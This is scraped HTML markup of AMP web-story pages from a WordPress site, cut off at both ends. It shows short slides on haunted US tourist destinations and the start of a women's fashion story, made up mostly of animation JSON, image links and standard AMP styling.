class="_89d52dd mask" id="el-96055ed0-9c3d-46a5-afb9-f915ca3d7ef4"><div class="_41c2091 fill"></div></div></div><div class="_09bd723"><div id="anim-8b339950-ea24-432e-a159-0d92b583caed" class="_808032e animation-wrapper"><div id="anim-f7389122-0c0f-4294-aeae-a97e993623d2" class="_75da10d animation-wrapper"><div id="anim-eebe9d1e-c73d-4329-a4db-7818a49c62b6" class="_32eb1ef animation-wrapper"><div id="el-f86ddbef-5f3a-4c6c-9574-946806a3a0ee" class="_fb16643"><h3 class="_7fcea7e fill text-wrapper"><span><span class="_47e5cc9">Explore the ghosts of Savannah, Georgia</span></span></h3></div></div></div></div></div><div class="_4fdd935"><div id="el-608845df-6f7e-47e6-ab88-1517b5760c57" class="_1b805da"><h3 class="_1a426b1 fill text-wrapper"><span><span class="_14af73e">The city undoubtedly has many architectural buildings and city nightlife to offer to its visitors but on the other side, there is more to holiday vacation.</span></span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="600ac5ed-f9f8-4e6a-9db9-e82cae4e185a" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-75c90f85-6185-4fa3-82fe-a91e7cd3c733 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1033cf25-96f1-4acb-aab5-1c6993702ada","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c04ffc75-fac7-424d-8e16-2cdb54aeb25e","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56887ff page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-75c90f85-6185-4fa3-82fe-a91e7cd3c733" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-0793d113-8ad2-49aa-9a91-a3cb63e4fcdc"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/07/image-16.png" alt="image" srcset="https://noblepuma.com/wp-content/uploads/2023/07/image-16.png 960w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-768x512.png 768w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-600x400.png 600w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-585x390.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-480x320.png 480w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-300x200.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-280x186.png 280w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-150x100.png 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_929d339"><div class="_89d52dd mask" id="el-deccfcf1-3fc8-4017-b55d-7b93c24c396c"><div class="_68759b0 fill"></div></div></div><div class="_5d89f70"><div id="anim-1033cf25-96f1-4acb-aab5-1c6993702ada" class="_75da10d animation-wrapper"><div id="anim-c04ffc75-fac7-424d-8e16-2cdb54aeb25e" class="_2e4d8ca animation-wrapper"><div id="el-907a13f7-dd06-488f-8690-981f60a388b7" class="_9dd55a3"><h2 class="_0ff2a11 fill text-wrapper"><span><span class="_47e5cc9">Explore the Ghosts of San Antonio Texas</span></span></h2></div></div></div></div><div class="_e50ab9b"><div class="_89d52dd mask" id="el-4ba62a78-3604-4bde-87e0-fabab0733a71"><div class="_0afc3ee fill"></div></div></div><div class="_5f55be9"><div id="el-d6adae72-4a65-48e5-b09b-ae94b926b341" class="_b398b2d"><h3 class="_d215fbb fill text-wrapper"><span><span class="_47e5cc9">San Antonio Texas has some thrilling stories to bring in with more adventures than you can imagine.</span></span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1ab5dd25-f191-42e0-a05c-d750c6bf9d09" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1eec0c5e-f400-4be8-b9b2-f0dcfbfa2a0b [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(40.01736101629923%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-633de7fe-241c-4cf3-9b8f-083d94f420ae","keyframes":{"transform":["translate3d(150.22026%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b773ec34-bb13-40a1-990e-405c0b8b9463","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7f23d8cd-0205-411b-9483-919482950fd6","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_892c918 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-1eec0c5e-f400-4be8-b9b2-f0dcfbfa2a0b" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-142b8275-f4b8-4d5e-9be6-fed8c49d85f6"><div data-leaf-element="true" class="_7bf0057"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/07/image-17.png" alt="image" srcset="https://noblepuma.com/wp-content/uploads/2023/07/image-17.png 900w, https://noblepuma.com/wp-content/uploads/2023/07/image-17-768x427.png 768w, https://noblepuma.com/wp-content/uploads/2023/07/image-17-720x400.png 720w, https://noblepuma.com/wp-content/uploads/2023/07/image-17-585x325.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/image-17-300x167.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/image-17-150x83.png 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_23bb51e"><div class="_89d52dd mask" id="el-2642c397-f283-427a-b3f7-81722699165c"><div class="_550a952 fill"></div></div></div><div class="_98301b8"><div id="anim-633de7fe-241c-4cf3-9b8f-083d94f420ae" class="_488d24e animation-wrapper"><div id="anim-b773ec34-bb13-40a1-990e-405c0b8b9463" class="_75da10d animation-wrapper"><div id="anim-7f23d8cd-0205-411b-9483-919482950fd6" class="_32eb1ef animation-wrapper"><div id="el-5385c54c-a329-43af-8dfe-7d10ffe7ff6c" class="_344f7eb"><h3 class="_f231f1a fill text-wrapper"><span><span class="_47e5cc9">Explore the ghosts of Gettysburg, Pennsylvania</span></span></h3></div></div></div></div></div><div class="_dd334e5"><div class="_89d52dd mask" id="el-6d05fe5c-28dc-485d-98e7-f9cc1c900aff"><div class="_84a76d1 fill"></div></div></div><div class="_4d94372"><div id="el-ae7cb92c-fd7d-40c1-b155-2612eeabbbb3" class="_2e91970"><h3 class="_a38bc55 fill text-wrapper"><span><span class="_14af73e">Gettysburg is one of the USA Ghost tour cities to visit for an endless city exploration of places filled with many intriguing stories.</span></span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c295782a-c121-47be-ae62-7e2c6253bdbb" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5d7ab66a-e32b-49a6-937a-4bff50b221a4 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(8.585051952329405%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-caddb688-e7f5-4f45-8b65-c121a2eec4eb","keyframes":{"transform":["translate3d(162.49998%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1720a160-f6ef-4f9a-bb62-a6d6bed59ced","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0f1a7186-c0d4-48bd-94e5-3f010b21f43c","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ba858f2 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-5d7ab66a-e32b-49a6-937a-4bff50b221a4" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-228849c6-9a17-41cc-b88b-569dc67d9b85"><div data-leaf-element="true" class="_6748939"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/07/image-18.png" alt="image" srcset="https://noblepuma.com/wp-content/uploads/2023/07/image-18.png 1170w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-1024x519.png 1024w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-960x487.png 960w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-789x400.png 789w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-768x389.png 768w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-585x297.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-300x152.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-150x76.png 150w" sizes="(min-width: 1024px) 158vh, 351vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_6f326e3"><div class="_89d52dd mask" id="el-39f05724-c04b-4490-9eff-f93e074afab3"><div class="_7e5aa68 fill"></div></div></div><div class="_d1c7a64"><div id="anim-caddb688-e7f5-4f45-8b65-c121a2eec4eb" class="_6e2c8e0 animation-wrapper"><div id="anim-1720a160-f6ef-4f9a-bb62-a6d6bed59ced" class="_75da10d animation-wrapper"><div id="anim-0f1a7186-c0d4-48bd-94e5-3f010b21f43c" class="_32eb1ef animation-wrapper"><div id="el-7e3140ee-b557-4721-b895-e59edb00f66c" class="_422d320"><h2 class="_065b98f fill text-wrapper"><span><span class="_47e5cc9">Explore the ghost of Arizona</span></span></h2></div></div></div></div></div><div class="_5d7a130"><div class="_89d52dd mask" id="el-ada8a4a8-6bc5-44b7-b6f1-3c6559786b4d"><div class="_d6f668f fill"></div></div></div><div class="_43aa20f"><div id="el-44c46e93-a060-4400-a7e6-59b30365686e" class="_e5bc9a0"><p class="_8795101 fill text-wrapper"><span><span class="_47e5cc9">Arizona State is full of crime stories. Each city in the state has its own unique adventure to offer to its visitors but the haunted stories of times are different tests of a thing to explore in Arizona.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://noblepuma.com/web-stories/trending-women-fashion-clothes/
body_size: 8726
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.37.0"><meta name="description" content="Discover the latest in women's fashion trends. From chic classics to daring styles, explore the hottest clothing trends and elevate your wardrobe with the season's must-haves."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Trending women fashion clothes - Noblepuma"><meta property="og:description" content="Discover the latest in women's fashion trends. From chic classics to daring styles, explore the hottest clothing trends and elevate your wardrobe with the season's must-haves."><meta property="og:url" content="https://noblepuma.com/web-stories/trending-women-fashion-clothes/"><meta property="og:site_name" content="Noblepuma"><meta property="og:updated_time" content="2023-09-05T10:10:31+00:00"><meta property="og:image" content="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"><meta property="og:image:secure_url" content="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="2369e0769a20aded8dcbcda1198ba84e"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-09-05T10:10:29+00:00"><meta property="article:modified_time" content="2023-09-05T10:10:31+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Trending women fashion clothes - Noblepuma"><meta name="twitter:description" content="Discover the latest in women's fashion trends. From chic classics to daring styles, explore the hottest clothing trends and elevate your wardrobe with the season's must-haves."><meta name="twitter:image" content="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"><meta name="generator" content="WordPress 6.3.1"><meta name="msapplication-TileImage" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-270x270.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://noblepuma.com/wp-content/uploads/2023/09/2113259-1489014667.700x0c.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-32x32.png" sizes="32x32"><link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-192x192.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Montserrat%3Awght%40700" rel="stylesheet"><style amp-custom="">h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._fcabfd6{background-color:#c9ccce}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._92160c7{position:absolute;width:105.28295%;height:100%;left:-2.64147%;top:0%}._7a2401e{position:absolute;pointer-events:none;left:11.65049%;top:66.01942%;width:77.18447%;height:22.16828%;opacity:1}._4679ff6{background-color:rgba(255,255,255,.8);will-change:transform}._8a9b680{position:absolute;pointer-events:none;left:11.40777%;top:70.06472%;width:72.3301%;height:14.56311%;opacity:1}._179a030{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.67114093959732% .67114093959732% .67114093959732% .67114093959732%/2.2222222222222% 2.2222222222222% 2.2222222222222% 2.2222222222222%}._048c7a2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.079697986577181% 0;font-family:"Montserrat",sans-serif;font-size:.404531em;line-height:1.2;text-align:center;padding:0;color:#000}._47e5cc9{font-weight:700}._6cf7278{background-color:#f2f2ed}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._411385a{position:absolute;width:118.51852%;height:100%;left:-9.25926%;top:0%}._675d513{position:absolute;pointer-events:none;left:11.65049%;top:65.69579%;width:77.18447%;height:22.16828%;opacity:1}._ee3391f{position:absolute;pointer-events:none;left:11.65049%;top:69.41748%;width:70.87379%;height:14.56311%;opacity:1}._2ad6f6f{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-640.24683%,0)}._41dcabb{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.68493150684932% .68493150684932% .68493150684932% .68493150684932%/2.2222222222222% 2.2222222222222% 2.2222222222222% 2.2222222222222%}._233167e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.081335616438356% 